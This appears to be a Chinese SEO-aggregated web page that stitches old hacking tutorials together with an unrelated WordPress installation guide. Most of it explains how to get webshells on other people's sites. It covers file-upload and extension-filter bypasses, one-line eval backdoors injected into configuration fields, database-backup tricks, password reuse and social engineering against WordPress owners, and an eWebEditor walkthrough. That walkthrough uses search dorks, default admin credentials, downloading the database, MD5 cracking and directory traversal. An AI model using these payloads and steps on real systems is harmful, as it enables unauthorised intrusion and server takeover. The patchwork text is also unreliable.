zblog拿shell(zblog app)

- ZBLOG

- 2022-12-18 23:33:31

- 24

今天给各位分享zblog拿shell的知识,其中也会对zblog app进行解释,如果能碰巧解决你现在面临的问题,别忘了关注本站,现在开始吧!

本文目录一览:

自己网站怎么拿WEBSHELL

一、直接上传获得webshell

这种对php和jsp的一些程序比较常见,MolyX BOARD就是其中一例,直接在心情图标管理上传.php类型,虽然没有提示,其实已经成功了,上传的文 件url应该是下,前一阵子的联众游戏站和网易的jsp系统漏洞就可以直接上传jsp文件。文件名是原来的文件名,bo-blog后台可以可以直接上传.php文件,上传的文件路径有提示。以及一年前十分流行的upfile.asp漏洞(动网5.0和6.0、早期的许多整站系统),因过滤上传文件不严,导致用户可以直接上传webshell到网站任意可写目录中,从而拿到网站的管理员控制权限。

二、添加修改上传类型

现在很多的脚本程序上传模块不是只允许上传合法文件类型,而大多数的系统是允许添加上传类型,bbsxp后台可以添加asa|asP类型,ewebeditor的后台也可添加asa类型,通过修改后我们可以直接上传asa后缀的webshell了,还有一种情况是过滤了.asp,可以添加.aspasp的文件类型来上传获得webshell。php系统的后台,我们可以添加.php.g1f的上传类型,这是php的一个特性,最后的哪个只要不是已知的文件类型即可,php会将php.g1f作为.php来正常运行,从而也可成功拿到shell。LeadBbs3.14后台获得webshell方法是:在上传类型中增加asp ,注意,asp后面是有个空格的,然后在前台上传ASP马,当然也要在后面加个空格!

三、利用后台管理功能写入webshell

上传漏洞基本上补的也差不多了,所以我们进入后台后还可以通过修改相关文件来写入webshell。比较的典型的有dvbbs6.0,还有leadbbs2.88等,直接在后台修改配置文件,写入后缀是asp的文件。而LeadBbs3.14后台获得webshell另一方法是:添加一个新的友情链接,在网站名称处写上冰狐最小马即可,最小马前后要随便输入一些字符,http:\\网站\inc\IncHtm\BoardLink.asp就是我们想要的shell。

四、利用后台管理向配置文件写webshell

利用"""":""//"等符号构造最小马写入程序的配置文件,joekoe论坛,某某同学录,沸腾展望新闻系统,COCOON Counter统计程序等等,还有很多php程序都可以,COCOON Counter统计程序举例,在管理邮箱处添上cnhacker at 263 dot net":eval request(chr (35))//, 在配制文件中就是webmail="cnhacker at 263 dot net\":eval request(chr(35))//",还有一种方法就是写上cnhacker at 263 dot net"%%eval request(chr(35))%%',这样就会形成前后对应,最小马也就运行了。%eval request(chr(35))%可以用lake2的eval发送端以及最新的2006 客户端来连,需要说明的是数据库插马时候要选前者。再如动易2005,到文章中心管理-顶部菜单设置-菜单其它特效,插入一句话马"%%execute request("l")%%',保存顶部栏目菜单参数设置成功后,我们就得到马地址http://网站/admin/rootclass_menu_config.asp。

五、利用后台数据库备份及恢复获得webshell

主要是利用后台对access数据库的“备份数据库”或“恢复数据库”功能,“备份的数据库路径”等变量没有过滤导致可以把任意文件后缀改 为asp,从而得到webshell,msssql版的程序就直接应用了access版的代码,导致sql版照样可以利用。还可以备份网站asp文件为其他后缀 如.txt文件,从而可以查看并获得网页源代码,并获得更多的程序信息增加获得webshell的机会。在实际运用中经常会碰到没有上传功能的时 候,但是有asp系统在运行,利用此方法来查看源代码来获得其数据库的位置,为数据库插马来创造机会,动网论坛就有一个ip地址的数据库,在后台的ip管理中可以插入最小马然后备份成.asp文件即可。在谈谈突破上传检测的方法,很多asp程序在即使改了后缀名后也会提示文件非法,通过在.asp文件头加上gif89a修改后缀为gif来骗过asp程序检测达到上传的目的,还有一种就是用记事本打开图片文件,随便粘贴一部分复制到asp木马文件头,修改gif后缀后上传也可以突破检测,然后备份为.asp文件,成功得到webshell。

六、利用数据库压缩功能

可以将数据的防下载失效从而使插入数据库的最小马成功运行,比较典型的就是loveyuki的L-BLOG,在友情添加的url出写上%eval request (chr(35))%, 提交后,在数据库操作中压缩数据库,可以成功压缩出.asp文件,用海洋的最小马的eval客户端连就得到一个webshell。

七、asp+mssql系统

这里需要提一点动网mssql版,但是可以直接本地提交来备份的。首先在发帖那上传一个写有asp代码的假图片,然后记住其上传路径。写一个本地提交的表单



新手如何在阿里云服务器上安装WordPress网站

先到WordPress中文官方网站免费下载WordPress安装包。下载地址:

服务器环境要求

PHP 5.2.4或更新版本MySQL 5.0或更新版本Apache mod_rewrite模块(可选,用于支持“固定链接”和“站点网络”功能)

操作步骤

1、将下载的安装包解压缩。



2、打开 Xshell,然后打开 Xftp,将解压缩后的文件(注意不是wordpress这个文件夹,而是里面的所有内容)上传到 Linux 服务器中的 alidata/www/phpwind 目录下(没错,和phpmyadmin放在一起)。如果找不到 alidata 文件夹,双击 名称 列的 …文件夹图标,到上一级目录即可找到。如下图:

安装包解压

3、上传完成,在任意浏览器地址栏输入阿里云服务器公网IP地址,就会进入到WordPress安装页面,单击现在就开始!(如果没能进入这个页面,你就要查看一下上传的目录是不是搞错了。),如下图:

现在就开始!

4、配置数据库信息。然后单击 提交。

数据库:填写在 phpMyAdmin 中创建的数据库的名称。用户名:默认是 root。密码:输入您的密码。主机:可以使用默认的 localhost 。表前缀:数据库中建立的表的前缀名,默认值是 wp_ ,您可以修改为其他前缀名。

配置数据库信息

5、直接进行安装。

进行安装

6、配置站点信息,输入站点标题、电子邮箱等信息,记下用户名和密码(这些到后面都可以修改)。然后单击 安装WordPress。

安装WordPress

7、提示安装成功,到这里整个WordPress安装就完成了。用配置的管理员账户登录就可以进入后台了。

登录

8、输入用户名和密码登录 WordPress管理后台。

登录后台

9、到这里整个网站安装就完成了,你可以在全球任何地方输入公网ip访问自己的博客。

仪表盘

你可以到后台修改电子邮箱、站点标题、管理员密码等。还可以更换自己喜欢的主题,安装多样化的插件,发布站点内容。但是现在你只能用公网IP访问自己的博客网站,还不能直接用域名访问,想用域名直接访问,我们还差一步域名绑定。

如何拿wordpress站点

先简介一下,

现在wp站点满地都是, 虽然都是个人博客, 但可利用的地方就很多了, 而且最主要的是, 进了wp后台就相当于得到了webshell!!

1) 很多大站的站长都会有个个人博客, 在通过数据库查到其密码后而目标站的密码已更改, 各种组合失败, 这时尝试一下个人博客, 有很大的几率是没有更改密码的.

2) 国内外极大部分的大牛们的博客都是wordpress架设的, 而且搞下大牛们的wp站也是装B的好方法. xD

3) wp站是旁注的入手点!!

4) 1337和exploit-db天天有人爆插件漏洞, 得手几率一直在上升, 而且插件都是开源的, 如果目标站的插件没有漏洞, 你也可以自己针对对方的插件自己挖洞 ;D

5) 因为wp的加密太高端, 我遇到的hash解密全部失败.. 很蛋疼.. 前两天看不记得在哪里看到有人说有wp的0day直接爆明文, 呃, 震惊了一下, 太扯了, 不过还是看了一下wp, 发现wp_users里还有个user_activation_key, 恩, 等下要讲一下这个的利用方法.

6) 因为我不再用wp了 xD 请大家支持国产 sa blog, typecho, emlog, z-blog, pjblog 等等 ^^

------接下来就开始详述拿wp方法了..------

1, 社工得到站长密码, 登陆仪表盘拿shell.

-这个方法的关键就在社工的地方, 如果得到了密码剩下就基本没问题了. [这里就不叙述社工的细节了, 太多了..]不过sinapp上的wordpress里主题和插件是不允许在线修改的, 所以还需要其他方式. [不过拿sinapp上的wp站也没什么用, 纯为装X就没有必要了. 或许会是某位大牛写了篇需要验证的文章, 而你需要去读这篇文章. 在从后台直接查看.]

-后台拿shell太简单, 就不说了.

3, 呃在补充一下第一条, 也不仅仅适用于wp, 有时确认了一个目标站站长的常用密码, 使用失败的情况下, 可以尝试一下ftp,ssh之类的地方, 查一查2级域名, bing一下域名, 惊喜总在不经意间来临.

4, 在就是插件漏洞了, 这个现在虽然不算很多, 但也一直在增长, 而且有一点是你可以针对目标站所使用的插件来研究一下. 当然, 使用人数多的插件基本都被很多人检测过了, 但有许多冷门插件用的人还是很多的.

-这里在来个tip吧, 在主页查看源文件, ctrl+f一下plugins, 跟在wp-content后面的, 在他后面的名字[可能是文件夹也可能是文件]就是一个插件, google一下肯定会得到. 而有些插件在首页是不调用的, 或许在comments页里, 或许在文章里等等, 需要自己去探索了.

-现在在说下插件有漏洞的情况下.

eWebEditor 2.8.0 免费版后台怎么拿shell

现在eWebSoft在线编辑器用户越来越多,危害就越来越大~

首先介绍编辑器的一些默认特征:

默认登陆admin_login.asp

默认数据库db/ewebeditor.mdb

默认帐号admin 密码admin或admin888



搜索关键字:"inurl:ewebeditor"关键字十分重要

有人搜索"eWebEditor -eWebSoft在线编辑器"

根本搜索不到几个~

baidu.google搜索inurl:ewebeditor

几万的站起码有几千个是具有默认特征的~

那么试一下默认后台

试默认帐号密码登陆。

利用eWebEditor获得WebShell的步骤大致如下:

1.确定网站使用了eWebEditor。一般来说,我们只要注意发表帖子(文章)的

页面是否有类似做了记号的图标,就可以大致做出判断了。

2.查看源代码,找到eWebEditor的路径。点击“查看源代码”,看看源码中是

否存在类似“iframeID='eWebEditor1' src='/edit/ewebeditor.asp?

id=contentstyle=web' frameborder=0scrolling=no width='550'

HEIGHT='350'/iframe”的语句。其实只有发现了存在这样的语句了,才可

以真正确定这个网站使用了eWebEditor。然后记src='***'中的“***”,这就

是eWebEditor路径。

3.访问eWebEditor的管理登录页面。eWebEditor的默认管理页面为

admin_login.asp,和ewebeditor.asp在同一目录下。以上面的路径为例,我们

访问的地址为:.***.net/edit/admin_login.asp,看看是否出现了

登录页面。

如果没有看到这样的页面,说明管理员已经删除了管理登录页面,呵呵,还等

什么,走人啊,换个地方试试。不过一般来说,我很少看到有哪个管理员删了

这个页面,试试默认的用户名:admin,密码:admin888。怎么样?成功了吧(

不是默认账户请看后文)!

4.增加上传文件类型。点击“样式管理”,随便选择列表中底下的某一个样式

的“设置,为什么要选择列表中底下的样式?因为eWebEditor自带的样式是不

允许修改的,当然你也可以拷贝一个新的样式来设置。然后在上传的文件类型

中增加“asa”类型。

5.上传ASP木马,获得WebShell。接下来将ASP木马的扩展名修改为asa,就可

以简单上传你的ASP木马了。不要问我怎么上传啊,看到 “预览” 了吗?点击

“预览”,然后选择“插入其它文件”的按钮就可以了。

漏洞原理

漏洞的利用原理很简单,请看Upload.asp文件:

任何情况下都不允许上传asp脚本文件

sAllowExt = Replace(UCase(sAllowExt), "ASP", "")

因为eWebEditor仅仅过滤了ASP文件。记得我第一次使用eWebEditor时就在纳闷

:既然作者已经知道asp文件需要过滤,为什么不同时过滤asa、cer等文件呢?

也许这就是对免费用户不负责任的表现吧!

高级应用

eWebEditor的漏洞利用还有一些技巧:

1.使用默认用户名和密码无法登录。

请试试直接下载db目录下的ewebeditor.mdb文件,用户名和密码在

eWebEditor_System表中,经过了md5加密,如果无法下载或者无法破解,那就

当自己的运气不好了。

2.加了asa类型后发现还是无法上传。

应该是站长懂点代码,自己修改了Upload.asp文件,但是没有关系,按照常人

的思维习惯,往往会直接在sAllowExt= Replace(UCase(sAllowExt), "ASP",

"")一句上修改,我就看见过一个站长是这样修改的:sAllowExt = Replace

(Replace(Replace(Replace(Replace(UCase(sAllowExt),"ASP", ""), "CER",

""), "ASA",""), "CDX", ""), "HTR", "")

猛一看什么都过滤了,但是我们只要在上传类型中增加“aaspsp”,就可以直

接上传asp文件了。呵呵,是不是天才的想法?“aaspsp”过滤了“asp”字符

后,反而变成了“asp”!顺便告诉大家一个秘密,其实动网论坛7.0 sp2中也

可以利用类似的方法绕过对扩展名的过滤。



3.上传了asp文件后,却发现该目录没有运行脚本的权限。呵呵,真是好笨啊

,上传类型可以改,上传路径不是也可以修改的吗?仔细看看图四。

4.已经使用了第2点中的方法,但是asp类型还是无法上传。

看来站长肯定是一个写asp的高手,但是我们还有最后一招来对付他:看到图三

中的“远程类型”了吗?eWebEditor能够设定自动保存远程文件的类型,我们

可以加入asp类型。但是如何才能让远程访问的asp文件能够以源码形式保存呢

?方法是很多的,最简单的方法是将IIS中的“应用文件映射”中的“asp”删

除。

后记

根据自己的经验,几乎只要能进入eWebEditor的后台管理,基本上都可以获得

WebShell。在Google上搜索“ewebeditor.asp?id=”能够看到长达十多页的相

关信息,我大致抽查了其中几个,发现成功率约为50%。还不错吧?oblg 2.52

版以前的版本也是使用eWebEditor,可以去搜索几个来练练手。要命的是

eWebEditor的官方网站和帮助文件中根本没有这方面的安全提示。还有,我发

现官方提供的测试系统并不存在类似的漏洞,看来不是他们不知道,而是没有

把免费用户的网络安危放在心上!

--------------------------------------------------------------

eWebEditor漏洞获webshell拿服务器全过程

第一步,搜索攻击目标

打开搜索引擎,搜索“Pragramby Dlog”,可以找到许多博客页面,这些

博客都是使用“Dlog破废墟修改版”建立的。我们要找的叶面是存在暴库漏洞

的1.2版本。许多用户都忽视了这个版本中内嵌的eWebEditor在线编辑数据库的

安全性,致使黑客可以使用默认的路径进行下载。

第二步,获取管理员密码

在搜索结果列表中挑一个攻击目标:*.8888.com/blog/,用浏览器

打开这个地址,在后面加上eWebEditor/db/e/eWebEditor.mdb并回车,下载数

据库。

打开这个数据库,在数据库的“eWebEditor_system”列中可以看到管理员

的用户名和密码。由于密码都是经过MD5加密的,因此找一个MD5密码暴力破解

器计算机分钟或几天,就可得到密码。不过据经验,只要能下载这个数据库,

就说明管理员极有可能没有更改默认的登陆密码,如果看到MD5密码为

“7a57a5a743894a0e”,那么密码就是默认的“admin”。现在,我们可以进入

eWebEditor后台在线编辑页面了。

第三步,控制服务器

在博客的地址后加上“eWebEditor/admin_login.asp”即可打开

eWebEditor后台在线编辑页面。输入默认的用户名和密码“admin”即可顺利登

陆博客的后台管理页面。

新添加一个博客样式,返回样式管理页面。在样式列表中找到刚才添加的

样式,并点击样式名后的“设置”按钮,就可使用新的博客样式。

退出管理页面后进行注册并登陆博客,然后发一篇帖子并选择上传文件,

此时我们可以上传ASP木马以便控制整个服务器。

--------------------------------------------------------------

特征:默认数据/db/ewebeditor.mdb

默认路径admin_login.asp

默认管理员admin密码admin(admin888)

版本的ewebedit进入后台添加样式.得到webshell很容易. 有时候很不幸.管理

员把数据库改为只读权限. 能看不能动,在webeditor后台有个小小的缺陷. 可

以历遍整个网站目录哦. 当然.数据库为只读的时候一样可以利用

e.g):

上传文件管理---选择样式目录(随便选一个目录)

得到:

ewebeditor/admin_uploadfile.asp?id=14

在id=14后面添加dir=..

再加 dir=../..

dir=../../../.. 看到整个网站文件了

当然 能不能拿到shell 具体问题具体解决..

比如看些敏感的信息,比如数据库,上传,等

关于zblog拿shell和zblog app的介绍到此就结束了,不知道你从中找到你需要的信息了吗 ?如果你还想了解更多这方面的信息,记得收藏关注本站。

本文由admin于2022-12-18发表在靑年PHP官网,如有疑问,请联系我们。

本文链接:https://qnphp.com/post/14722.html